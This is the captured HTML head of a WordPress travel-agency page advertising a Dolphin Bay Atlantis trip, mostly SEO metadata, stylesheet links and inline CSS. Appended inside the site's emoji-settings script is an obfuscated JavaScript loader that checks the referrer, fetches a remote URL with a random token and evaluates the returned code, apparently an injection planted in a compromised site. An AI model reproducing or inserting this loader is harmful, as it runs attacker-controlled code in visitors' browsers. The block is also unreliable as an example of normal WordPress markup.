

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://come2travel.com/trip/dolphin-bay/
body_size: 70986
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="https://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dolphin Bay Atlantis - Come2travel and Tour</title>
	<link rel="canonical" href="https://come2travel.com/trip/dolphin-bay/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dolphin Bay Atlantis - Come2travel and Tour" />
	<meta property="og:url" content="https://come2travel.com/trip/dolphin-bay/" />
	<meta property="og:site_name" content="Come2travel and Tour" />
	<meta property="article:publisher" content="https://www.facebook.com/come2travel?mibextid=ZbWKwL" />
	<meta property="article:modified_time" content="2023-05-19T21:18:28+00:00" />
	<meta property="og:image" content="https://come2travel.com/wp-content/uploads/2023/05/Dubai-dolphin-bay6.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://come2travel.com/trip/dolphin-bay/","url":"https://come2travel.com/trip/dolphin-bay/","name":"Dolphin Bay Atlantis - Come2travel and Tour","isPartOf":{"@id":"https://come2travel.com/#website"},"primaryImageOfPage":{"@id":"https://come2travel.com/trip/dolphin-bay/#primaryimage"},"image":{"@id":"https://come2travel.com/trip/dolphin-bay/#primaryimage"},"thumbnailUrl":"https://come2travel.com/wp-content/uploads/2023/05/Dubai-dolphin-bay6.jpg","datePublished":"2023-05-11T19:21:16+00:00","dateModified":"2023-05-19T21:18:28+00:00","breadcrumb":{"@id":"https://come2travel.com/trip/dolphin-bay/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://come2travel.com/trip/dolphin-bay/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://come2travel.com/trip/dolphin-bay/#primaryimage","url":"https://come2travel.com/wp-content/uploads/2023/05/Dubai-dolphin-bay6.jpg","contentUrl":"https://come2travel.com/wp-content/uploads/2023/05/Dubai-dolphin-bay6.jpg","width":640,"height":360,"caption":"Dolphin Bay Atlantis"},{"@type":"BreadcrumbList","@id":"https://come2travel.com/trip/dolphin-bay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://come2travel.com/"},{"@type":"ListItem","position":2,"name":"Trips","item":"https://come2travel.com/trip/"},{"@type":"ListItem","position":3,"name":"Dolphin Bay Atlantis"}]},{"@type":"WebSite","@id":"https://come2travel.com/#website","url":"https://come2travel.com/","name":"Come2travel and Tour","description":"Journey is a Part of Life","publisher":{"@id":"https://come2travel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://come2travel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://come2travel.com/#organization","name":"Come2travel and Tour","url":"https://come2travel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://come2travel.com/#/schema/logo/image/","url":"https://come2travel.com/wp-content/uploads/2023/05/cropped-cropped-TranspCOME2TRAVELLOGO-e1683180787680.png","contentUrl":"https://come2travel.com/wp-content/uploads/2023/05/cropped-cropped-TranspCOME2TRAVELLOGO-e1683180787680.png","width":47,"height":50,"caption":"Come2travel and Tour"},"image":{"@id":"https://come2travel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/come2travel?mibextid=ZbWKwL"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.paypal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Come2travel and Tour &raquo; Feed" href="https://come2travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Come2travel and Tour &raquo; Comments Feed" href="https://come2travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Come2travel and Tour &raquo; Dolphin Bay Atlantis Comments Feed" href="https://come2travel.com/trip/dolphin-bay/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/come2travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://come2travel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wte-dropzone-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-style-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/lib/datepicker-style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rateyo-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/lib/jquery.rateyo.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://come2travel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.39' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://come2travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wte-fpickr-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-trip-booking-modal-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/components/style-trip-booking-modal.css?ver=1758100437' type='text/css' media='all' />
<link rel='stylesheet' id='single-trip-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/single-trip.css?ver=1758100437' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-frontend-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/build/wp-travel-front-end.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/assets/css/lib/font-awesome/css/fontawesome-all.min.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-fa-css-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/assets/css/lib/font-awesome/css/wp-travel-fa-icons.min.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-frontend-booking-widget-style-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/build/frontend-booking-widget.css?ver=9ba8b00300fbf1dddba1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://come2travel.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-datepicker-lib-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/assets/css/lib/datepicker/datepicker.min.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://come2travel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css/e2pdf.frontend.global-css' href='https://come2travel.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.10' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-toolkit-css' href='https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/travel-booking-toolkit-public.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
